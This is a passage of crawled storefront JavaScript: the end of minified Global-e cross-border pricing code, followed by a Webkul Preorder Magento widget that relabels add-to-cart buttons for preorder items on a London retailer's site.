s=n.DiscountedShippingPrice,h=n.TotalDutiesPrice,y=n.ShippingMethodName,p=n.PaymentMethodName;if(this.HandleUIStyle(t.Get("DisplayNoneElements"),t.Get("VisibilityHiddenElements")),this.SetPriceBySelector(t.Get("OrderDetailsDiscountPriceSelector"),o,n,i),this.SetPriceBySelector(t.Get("OrderDetailsTotalDutiesPriceSelector"),h,n,i),this.SetPriceBySelector(t.Get("OrderDetailsDiscountedShippingPriceSelector"),s,n,i),this.SetPriceBySelector(t.Get("OrderDetailsSubtotalPriceSelector"),e-s-h,n,i),this.SetPriceBySelector(t.Get("OrderDetailsTotalPriceSelector"),e,n,i),this.SetTextBySelector(t.Get("OrderDetailsShippingMethodNameSelector"),y,i),this.SetTextBySelector(t.Get("OrderDetailsPaymentMethodNameSelector"),p,i),c=t.Get("OrderDetailsProductsSelector"),f=i?i:document.querySelector(c),f){var l=f.querySelectorAll(t.Get("OrderDetailsProductSelector")),w=function(i){var f=l[i],y=t.Get("OrderProductMatchDomAttributeSelector"),o=t.Get("OrderProductIdentifierFieldName"),r,p,s,w,b,h,c,u,e,v;if(y&&o){if(p=f.querySelector("["+y+"]"),s=p.getAttribute(y),s)if(o.indexOf("Attributes.")!==-1){for(w=o.split("."),b=w[1],h=0;h<n.ProductsList.length;h++)if(u=n.ProductsList[h],u.ProductAttributes&&u.ProductAttributes.some(function(n){return n.AttributeCode===b&&n.Name===s})){r=u;break}}else for(c=0;c<n.ProductsList.length;c++)if(u=n.ProductsList[c],u[o]===s){r=u;break}}else r=n.ProductsList[i];if(i>=n.ProductsList.length)return f.querySelector(t.Get("OrderDetailsProductPriceSelector")).style.display="none",f.querySelector(t.Get("OrderDetailsTotalProductPriceSelector")).style.display="none","break";if(!r)return"continue";e=r.InternationalPrice;v=0;n.DiscountsList.filter(function(n){n.ProductCartItemId===r.CartItemId&&n.DiscountType===1&&(v+=n.InternationalPrice)});v>0&&(e=e-v);a.SetPriceByElement(f.querySelector(t.Get("OrderDetailsProductPriceSelector")),e,n);a.SetPriceByElement(f.querySelector(t.Get("OrderDetailsTotalProductPriceSelector")),e*r.Quantity,n)},a=this;for(u=0;u<l.length;++u)if(v=w(u),v==="break")break}r.SetVisibilityBySelectors(t.Get("OrderHideSelector"),!1)},f.prototype.SetPriceBySelector=function(n,t,i,u){var e=this,f;u?(f=u.querySelectorAll(n),f.forEach(function(n){e.SetPriceByElement(n,t,i)})):r.SetTextBySelectors(n,ht.Instance.GetSymbolPrice(t,i.Currency.Symbol,i.Currency.MaxDecimalPlaces))},f.prototype.SetTextBySelector=function(n,t,i){if(i){var u=i.querySelectorAll(n);u.forEach(function(n){r.SetTextByElement(n,t)})}else r.SetTextBySelectors(n,t)},f.prototype.SetPriceByElement=function(n,t,i){r.SetTextByElement(n,ht.Instance.GetSymbolPrice(t,i.Currency.Symbol,i.Currency.MaxDecimalPlaces))},f.prototype.HandleUIStyle=function(n,t){fr.ToggleHideOrRemoveElement(t,!0);fr.ToggleHideOrRemoveElement(n,!1)},l([k("MyAccountComponent")],f)}(p),bf=function(){function n(){var n,t,r,u,f;this.DefaultHiddenProdCookieExpirationDays=30;n=i.Instance;t="10000674";n.GeBaseUrl="//gepi.global-e.com/";n.MerchantId=+t;n.SessionId="FT4JFcKU5oalYk29hDjO$)($Q==";r="false".toLowerCase();n.IsSupportHiddenProd=r.indexOf("true")>-1;u="true".toLowerCase();n.IsGem2=u.indexOf("true")>-1;f="false".toLowerCase();n.UseCheckoutService=f.indexOf("true")>-1;n.CoreSDKURL="https://web.global-e.com/merchant/clientsdk/10000674";n.WebStoreCodesConfiguration=JSON.parse('{"WebStoreCodeSettings": { "ParameterSourceType": 1, "ParameterName": "GlobalE_Gem_Data", "ParameterPartType": 1, "ParameterPartName": "StoreCode" } }')}return n}(),kf=function(n){function r(){return n!==null&&n.apply(this,arguments)||this}return c(r,n),r.prototype.Init=function(){i.Instance.IsSupportHiddenProd?this.IsGEMEnabled()&&(this.AddParameterToCssHref("enableGEM","true"),this.initGem()):this.initGem()},r.prototype.IsGEMEnabled=function(){var t=f.GetQueryString("EnableGEM"),n=it.GEMEnabledCookie;return t&&s.Set(n,"true",this.DefaultHiddenProdCookieExpirationDays),s.Exists(n)},r.prototype.initGem=function(){var f=this,n=i.Instance,r=g.Instance;this.HandleNativeLoadingEvents();tt.Instance.Init();r.GetConfigurations(at.Merchant,n.GetConfigurationApiParams(at.Merchant),function(t){n.HandleMerchantConfigurationsResponse(t)});u.Instance.Subscribe(new o([t.LocalizeCompleted],"MainProvider",function(){f.FixCssLoad();r.GetConfigurations(at.Localize,n.GetConfigurationApiParams(at.Localize),function(t){n.HandleLocalizeConfigurationsResponse(t)})}));nt.Instance.Load()},r.prototype.FixCssLoad=function(){var n=s.Get(it.ThirdPartCookieIndicatorCookieName);n&&n!="false"||(this.AddParameterToCssHref("countryCode",i.Instance.UserLocalizeSettings.CountryCode),n||g.Instance.IsThirdPartCookiesAllowed(function(n){s.Set(it.ThirdPartCookieIndicatorCookieName,n.toString())}))},r.prototype.AddParameterToCssHref=function(n,t){var r,i=(r=document.querySelector("#GEPIStyles"))!==null&&r!==void 0?r:document.querySelector('link[rel=stylesheet][href*="/includes/css/"][href*="gepi"]');i&&i.href&&(i.href=f.SetQueryParameter(i.href,n,t))},r.prototype.HandleNativeLoadingEvents=function(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",function(){u.Instance.Trigger(t.DomIsReady)}):u.Instance.Trigger(t.DomIsReady);document.readyState==="complete"?u.Instance.Trigger(t.WindowLoaded):window.addEventListener("load",function(){u.Instance.Trigger(t.WindowLoaded)})},l([ru("MainProvider")],r)}(bf),nu=function(){function n(){}return n.InitEventListener=function(){var n=function(n,t,i,r,u){if(t){var f=t.toLowerCase();return(f.indexOf("globale")!=-1||f.indexOf("global-e")!=-1)&&f.indexOf("includes/js")!=-1?(u?e.Instance.LogException(u):e.Instance.LogError(n.toString()),!0):!1}return!1},t;window.onerror?(t=window.onerror,window.onerror=function(){return n.apply(this,arguments)?!0:t.apply(this,arguments)}):window.onerror=n},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.ErrorsHandlerHelper=nu;or=function(){function t(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.currentProvider=t[0]}n=t;Object.defineProperty(t,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0});t.prototype.Init=function(){this.currentProvider.Init()};var n;return n=l([pi("Providers")],t)}();try{hr.Instance.RegisterInjectedDependencies(JSON.parse('{"Infrastructure.Logger":["GEM_Logging.ConsoleProvider"],"Components.AnalyticsComponent":["GEM_Components.AnalyticsComponent"],"Components.ApiMutationComponent":["GEM_Components.ApiMutationComponent"],"Components.BasketPricingComponent":["GEM_Components.BasketPricingComponent"],"Components.CartContentComponent":["GEM_Components.CartContentComponent"],"Components.CheckoutComponent":["GEM_Components.CheckoutComponent"],"Components.DebugComponent":["GEM_Components.DebugComponent"],"Components.DomPriceComponent":["GEM_Components.DomPriceComponent"],"Components.ExternalPaymentsComponent":["GEM_Components.ExternalPaymentsComponent"],"Components.LocalizeComponent":["GEM_Components.LocalizeComponent"],"Components.MutationComponent":["GEM_Components.MutationComponent"],"Components.PreferredCultureComponent":["GEM_Components.PreferredCultureComponent"],"Components.ShippingSwitcherComponent":["GEM_Components.ShippingSwitcherComponent"],"Components.UIHandlerComponent":["GEM_Components.UIHandlerComponent"],"Components.WebStoreCodesComponent":["GEM_Components.WebStoreCodesComponent"],"Components.WelcomePopupComponent":["GEM_Components.WelcomePopupComponent"],"Components.NativeCheckoutBlockingComponent":["GEM_Components.NativeCheckoutBlockingComponent"],"Components.MyAccountComponent":["GEM_Components.MyAccountComponent"],"Providers.MainProvider":["GEM_Providers.MainProvider"]}'));tu="@INJECT_ERROR_HANDLER_EVENT@";tu=='"true"'&&nu.InitEventListener();rr.DeclarePolyfills();or.Instance.Init()}catch(df){e.Instance.LogException(df)}return n.AnalyticsComponent=vu,n.ApiMutationComponent=yu,n.BaseComponent=p,n.BasketPricingComponent=yr,n.CartContentComponent=rf,n.CheckoutComponent=ef,n.ComponentsManager=tt,n.ConsoleProvider=cr,n.DebugComponent=sf,n.DomPriceComponent=hf,n.ExternalPaymentsComponent=cf,n.LocalizeComponent=lf,n.MainProvider=kf,n.MutationComponent=kr,n.MyAccountComponent=wf,n.NativeCheckoutBlockingComponent=pf,n.PreferredCultureComponent=dr,n.ProvidersManager=or,n.ShippingSwitcherComponent=af,n.UIHandlerComponent=fr,n.WebStoreCodesComponent=vf,n.WelcomePopupComponent=yf,Object.defineProperty(n,"__esModule",{value:!0}),n}({})

--- FILE ---
content_type: application/javascript
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Webkul_Preorder/js/list.js
body_size: 781
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Preorder
 * @author    Webkul
 * @copyright Copyright (c) 2010-2018 Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define([
"jquery",
"jquery/ui",
], function ($) {
    'use strict';
    $.widget('preorder.list', {
        options: {},
        _create: function () {
            var self = this;
            $(document).ready(function () {
                var preorderInfo = self.options.preorderInfo;
                var payHtml = self.options.payHtml;
                var showMsgBox = self.options.showMsgBox;
                var count = 0;
                var isPreorder = 0;
                var preOrderLabel = self.options.preOrderLabel;
                $(".products ol.product-items > li.product-item").each(function () {
                    var productLink = $(this).find(".product-item-link").attr("href");
                    if (preorderInfo[productLink]['preorder'] == 1) {
                        setPreOrderLabel($(this));
                        if (showMsgBox == 1) {
                            $(this).find(".price-box").after(payHtml);
                        }
                    }
                });
                $(".products-grid.wishlist ol.product-items > li.product-item").each(function () {
                    var productLink = $(this).find(".product-item-link").attr("href");
                    if (preorderInfo[productLink]['preorder'] == 1) {
                        setPreOrderLabel($(this));
                        if (showMsgBox == 1) {
                            $(this).find(".price-box").after(payHtml);
                        }
                    }
                });
                $("#product-comparison > tbody").each(function () {
                    var productLink = $(this).find(".product-item-name > a").attr("href");
                    if (preorderInfo[productLink]['preorder'] == 1) {
                        setPreOrderLabel($(this));
                        if (showMsgBox == 1) {
                            $(this).find(".price-box").after(payHtml);
                        }
                    }
                });
                $('.action.tocart').click(function () {
                    var url = $(this).parents(".product-item-info").find(".product-item-link").attr("href");
                    isPreorder = preorderInfo[url]['preorder'];
                    count = 0;
                });
                $('.action.tocart span').bind("DOMSubtreeModified",function () {
                    var title = $(this).text();
                    if (isPreorder == 1) {
                        if (title == "Add to Cart") {
                            count++;
                            if (count == 1) {
                                $(this).parent().attr("title", preOrderLabel);
                                $(this).text(preOrderLabel);
                            }
                        }
                    }
                });
                function setPreOrderLabel(currentObject)
                {
                    currentObject.find(".action.tocart.primary").attr("title",preOrderLabel);
                    currentObject.find(".action.tocart.primary").find("span").text(preOrderLabel);
                }
            });
        }
    });
    return $.preorder.list;
});

